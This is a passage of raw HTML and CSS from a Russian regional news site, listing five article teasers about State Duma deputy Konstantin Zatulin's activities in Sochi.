a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_193 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_193.td_with_ajax_pagination .td-next-prev-wrap,.tdi_193 .td-load-more-wrap{margin-top:15px}.tdi_193.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_193 .td-load-more-wrap a i{font-size:10px}.tdi_193 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_193.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_193 .td-block-title a,.tdi_193 .td-block-title span{font-weight:700!important}.tdi_193 .td-subcat-list a,.tdi_193 .td-subcat-dropdown span,.tdi_193 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_193 .td-editor-date,.tdi_193 .td-editor-date .td-post-author-name a,.tdi_193 .td-editor-date .entry-date,.tdi_193 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_193 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_193 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_193 .td-image-container{display:none}.tdi_193 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_193 .td-module-container:before{bottom:-7.5px}.tdi_193 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_193 .td_module_wrap .td-module-container:before{display:block!important}.tdi_193 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_193 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_193.td_with_ajax_pagination .td-next-prev-wrap,.tdi_193 .td-load-more-wrap{margin-top:10px}.tdi_193.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_193 .td-load-more-wrap a i{font-size:8px}.tdi_193 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_193.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_193 .td-post-category{font-size:14px!important}.tdi_193 .td-editor-date,.tdi_193 .td-editor-date .td-post-author-name a,.tdi_193 .td-editor-date .entry-date,.tdi_193 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_193 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_193 .td-image-container{display:none}.tdi_193 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_193 .td_module_wrap{float:right}.tdi_193 .td-module-container:before{bottom:-7.5px}.tdi_193 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_193 .td_module_wrap .td-module-container:before{display:block!important}.tdi_193 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_193 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_193 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_193.td_with_ajax_pagination .td-next-prev-wrap,.tdi_193 .td-load-more-wrap{margin-top:5px}.tdi_193.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_193 .td-load-more-wrap a i{font-size:8px}.tdi_193 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_193.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_193 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_193 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_193 .td-image-wrap{padding-bottom:110%}.tdi_193 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_193 .td-image-container,.ie11 .tdi_193 .td-image-container{flex:0 0 auto}.tdi_193 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_193 .td_module_wrap{float:right}.tdi_193 .td-module-container:before{bottom:-10px}.tdi_193 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_193 .td_module_wrap .td-module-container:before{display:block!important}.tdi_193 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_193 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_193 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_193=new tdBlock();block_tdi_193.id="tdi_193";block_tdi_193.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"107","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-60202","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_193","tdc_css_class":"tdi_193","tdc_css_class_style":"tdi_193_rand_style"}';block_tdi_193.td_column_number="1";block_tdi_193.block_type="td_flex_block_1";block_tdi_193.post_count="5";block_tdi_193.found_posts="324";block_tdi_193.header_color="";block_tdi_193.ajax_pagination_infinite_stop="";block_tdi_193.max_num_pages="65";tdBlocksArray.push(block_tdi_193);</script><div class="td-block-title-wrap"></div><div id=tdi_193 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sochinec-pozhalovalsja-deputatu-zatulinu-na-otkaz-v-vozbuzhdenii-ugolovnogo-dela/" rel="bookmark" class="td-image-wrap " title="Сочинец пожаловался депутату Затулину на отказ в возбуждении уголовного дела"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/02/zatulin-696x413.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sochinec-pozhalovalsja-deputatu-zatulinu-na-otkaz-v-vozbuzhdenii-ugolovnogo-dela/" rel="bookmark" title="Сочинец пожаловался депутату Затулину на отказ в возбуждении уголовного дела">Сочинец пожаловался депутату Затулину на отказ в возбуждении уголовного дела</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sochinec-pozhalovalsja-deputatu-zatulinu-na-otkaz-v-vozbuzhdenii-ugolovnogo-dela/#respond">0</a></span> </span></div><div class="td-excerpt">Сочинец обратился за помощью к депутату Госдумы Константину Затулину....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-zatulin-administrativnaja-prinadlezhnost-sochi-k-krasnodarskomu-kraju-ostaetsja-neizmennoj/" rel="bookmark" class="td-image-wrap " title="Депутат Затулин: административная принадлежность Сочи к Краснодарскому краю остается неизменной"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/06/eta-norm-scaled-1-696x465.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-zatulin-administrativnaja-prinadlezhnost-sochi-k-krasnodarskomu-kraju-ostaetsja-neizmennoj/" rel="bookmark" title="Депутат Затулин: административная принадлежность Сочи к Краснодарскому краю остается неизменной">Депутат Затулин: административная принадлежность Сочи к Краснодарскому краю остается неизменной</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-zatulin-administrativnaja-prinadlezhnost-sochi-k-krasnodarskomu-kraju-ostaetsja-neizmennoj/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Константин Затулин в День народного единства принял участие...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-zatulin-imena-vseh-pogibshih-sochincev-v-velikoj-otechestvennoj-dolzhny-byt-uvekovecheny/" rel="bookmark" class="td-image-wrap " title="Депутат Затулин: имена всех погибших сочинцев в Великой Отечественной должны быть увековечены"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/03/photo_2025-03-24_13-24-16-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-zatulin-imena-vseh-pogibshih-sochincev-v-velikoj-otechestvennoj-dolzhny-byt-uvekovecheny/" rel="bookmark" title="Депутат Затулин: имена всех погибших сочинцев в Великой Отечественной должны быть увековечены">Депутат Затулин: имена всех погибших сочинцев в Великой Отечественной должны быть увековечены</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-zatulin-imena-vseh-pogibshih-sochincev-v-velikoj-otechestvennoj-dolzhny-byt-uvekovecheny/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Государственной Думы Константин Затулин выступил с инициативой увековечить...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/konstantin-zatulin-pomog-sochincam-ostanovit-podtoplenie-doma-na-cjurupy/" rel="bookmark" class="td-image-wrap " title="Константин Затулин помог сочинцам остановить подтопление дома на Цюрупы"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/zatulin-960x570-1-696x413.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/konstantin-zatulin-pomog-sochincam-ostanovit-podtoplenie-doma-na-cjurupy/" rel="bookmark" title="Константин Затулин помог сочинцам остановить подтопление дома на Цюрупы">Константин Затулин помог сочинцам остановить подтопление дома на Цюрупы</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/konstantin-zatulin-pomog-sochincam-ostanovit-podtoplenie-doma-na-cjurupy/#respond">0</a></span> </span></div><div class="td-excerpt">Благодаря содействию депутата Государственной Думы Константина Затулина была решена...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/konstantin-zatulin-napravil-privetstvie-uchastnikam-pokrovskih-chtenij-v-sochi/" rel="bookmark" class="td-image-wrap " title="Константин Затулин направил приветствие участникам Покровских чтений в Сочи"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/03/photo_2025-03-24_13-24-16-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/konstantin-zatulin-napravil-privetstvie-uchastnikam-pokrovskih-chtenij-v-sochi/" rel="bookmark" title="Константин Затулин направил приветствие участникам Покровских чтений в Сочи">Константин Затулин направил приветствие участникам Покровских чтений в Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/konstantin-zatulin-napravil-privetstvie-uchastnikam-pokrovskih-chtenij-v-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Государственной Думы Константин Затулин направил приветствие Епископу Сочинскому...</div></div></div></div></div></div></div></div><div class="vc_column tdi_195  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_195{vertical-align:baseline}.tdi_195>.wpb_wrapper,.tdi_195>.wpb_wrapper>.tdc-elements{display:block}.tdi_195>.wpb_wrapper>.tdc-elements{width:100%}.tdi_195>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_195>.wpb_wrapper{width:auto;height:auto}.tdi_195{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_195{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_195{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_195{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_197  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_197{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_197,.tdi_197 .tdc-inner-columns{display:block}.tdi_197 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_199  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_199{vertical-align:baseline}.tdi_199 .vc_column-inner>.wpb_wrapper,.tdi_199 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_199 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_200 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_200" ><style>.tdi_200{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_200{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_200{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_201 .tdm-col-icon{padding-right:10px}.tdi_201 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_201 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_201 .tdm-col-icon{padding-right:8px}.tdi_201 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_201 .tdm-col-icon{padding-right:6px}.tdi_201 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_201"><div class="tdm-col-icon"><style>.tdc-row .tdi_202{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_202:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_202 svg{fill:var(--accent-color-1)}.tdc-row .tdi_202 svg *{fill:inherit}body .tdi_200:hover .tdi_202:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_200:hover .tdi_202 svg{fill:@text_hover_color}body .tdi_200:hover .tdi_202 svg *{fill:inherit}.tdi_200:hover .tdi_202:before{color:var(--accent-color-1)}.tdi_200:hover .tdi_202 svg{fill:var(--accent-color-1)}.tdi_200:hover .tdi_202 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_202{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_202{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_202{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_202 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_203 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_203:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_203 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_203:hover .tdm-title{cursor:default}.tdc-row .tdi_203 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_203 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_203 "><h3 class="tdm-title tdm-title-sm">Туризм</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_200 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_200 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_200 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_204 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_204" ><style>.tdi_204{margin-bottom:30px!important}</style><style>.tdi_204 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_204 .td-image-container{display:none}body .tdi_204 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_204 .td-module-meta-info{padding:0}.tdi_204 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_204 .td_block_inner{margin-left:0;margin-right:0}.tdi_204 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_204 .td-post-vid-time{display:block}.tdi_204 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_204 .td-post-category:not(.td-post-extra-category){display:none}.tdi_204 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_204 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_204 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_204 .td-read-more{display:none}.tdi_204 .td-author-date{display:none}.tdi_204 .td-post-author-name{display:none}.tdi_204 .td-post-date,.tdi_204 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_204 .entry-review-stars{display:none}.tdi_204 .td-icon-star,.tdi_204 .td-icon-star-empty,.tdi_204 .td-icon-star-half{font-size:15px}.tdi_204 .td-module-comments{display:none}.tdi_204 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_204 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_204 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_204 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_204 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_204.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_204 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_204 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_204 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_204.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_204.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_204.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_204 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_204 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_204 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_204.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_204.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_204 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_204 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_204 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_204.td_with_ajax_pagination .td-next-prev-wrap,.tdi_204 .td-load-more-wrap{margin-top:15px}.tdi_204.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_204 .td-load-more-wrap a i{font-size:10px}.tdi_204 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_204.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_204 .td-block-title a,.tdi_204 .td-block-title span{font-weight:700!important}.tdi_204 .td-subcat-list a,.tdi_204 .td-subcat-dropdown span,.tdi_204 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_204 .td-editor-date,.tdi_204 .td-editor-date .td-post-author-name a,.tdi_204 .td-editor-date .entry-date,.tdi_204 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_204 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_204 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_204 .td-image-container{display:none}.tdi_204 